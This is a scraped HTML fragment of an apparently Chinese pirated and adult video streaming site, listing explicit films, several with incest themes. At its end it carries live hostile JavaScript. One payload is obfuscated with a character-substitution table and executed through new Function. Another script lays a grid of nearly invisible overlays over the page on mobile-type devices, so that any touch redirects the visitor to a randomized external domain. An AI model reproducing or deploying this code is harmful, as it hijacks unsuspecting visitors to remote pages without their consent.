class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403418.html" title="意外触碰妹妹的胸部">意外触碰妹妹的胸部</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;真白实久留</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/403417.html" title="日本丈母娘们的魅力时光" data-original="https://ckzyjpg.top/upload/vod/20260122-1/e86d377ed12f4a22ff8ce89ded56b780.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403417.html" title="日本丈母娘们的魅力时光">日本丈母娘们的魅力时光</a></p><p class="vodlist_sub">我婆婆一直梦想着出演成人影片，结果在拍摄现场意外遇到了她的女婿——一位制片公司的导演。他试图劝她回家，但她坚持说自</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/386330.html" title="喜欢婶婶刚脱下的内裤" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250422-1/03f0b895be7de430465ff4b47a810ff5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/386330.html" title="喜欢婶婶刚脱下的内裤">喜欢婶婶刚脱下的内裤</a></p><p class="vodlist_sub">由于距离自己就读的大学较近，马萨亚便住在姑姑家，他开始对自己仰慕已久的姑姑产生爱慕之情。后来有一天，Masaya</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/403339.html" title="性感女上司的裙下驯服" data-original="https://ckzyjpg.top/upload/vod/20260121-1/56941afda8d32d1cbc8115e1aa8753ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403339.html" title="性感女上司的裙下驯服">性感女上司的裙下驯服</a></p><p class="vodlist_sub">那个骂我没用的女人，我的老板，长得挺漂亮，但性格实在太难相处了。我总是幻想能和那个瞧不起我的傲慢女人发生关系。后来</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/403338.html" title="每天都湿透的女上司" data-original="https://ckzyjpg.top/upload/vod/20260121-1/b63d67731cf5e46d42ed18632bd5cdf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/403338.html" title="每天都湿透的女上司">每天都湿透的女上司</a></p><p class="vodlist_sub">夏部和辰浪在工作中保持着婚外情。一天，他们的关系即将结束，辰浪却说：“我老婆怀孕了，所以我想分手。”他们都知道这段</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“椰岛情仇”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="233081" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="热情的邻居" href="/detail/299652.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20240409-1/453ff0361f94e1432de7d8792f998e8a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>5269</span><h4 class="title">热情的邻居</h4></div><p class="vodlist_sub">2016&nbsp;/&nbsp;韩国&nbsp;/&nbsp;伦理片,伦理</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/detail/363805.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1493</span>用身体偿还给客户社长的妻子</a></li><li class="part_eone"><a href="/detail/342681.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>钓鱼行动</a></li><li class="part_eone"><a href="/detail/256669.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>帕蒂蛋糕</a></li><li class="part_eone"><a href="/detail/206042.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>大地龙蛇</a></li><li class="part_eone"><a href="/detail/396827.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>同囚粤语</a></li><li class="part_eone"><a href="/detail/394658.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>跟踪</a></li><li class="part_eone"><a href="/detail/305038.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>野蛮女</a></li><li class="part_eone"><a href="/detail/253823.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>社区主任</a></li><li class="part_eone"><a href="/detail/241970.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>爆裂少女</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="233081" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.beihaiquanhong.com/" title="飘花电影网">飘花电影网</a>提供高清电影、搞笑综艺、动漫动画、热门未删减电视剧全集免费在线观看</p><p>Copyright © 2018 beihaiquanhong.com All Rights Reserved</p><p>桂ICP备18005686号-1</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.beihaiquanhong.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD 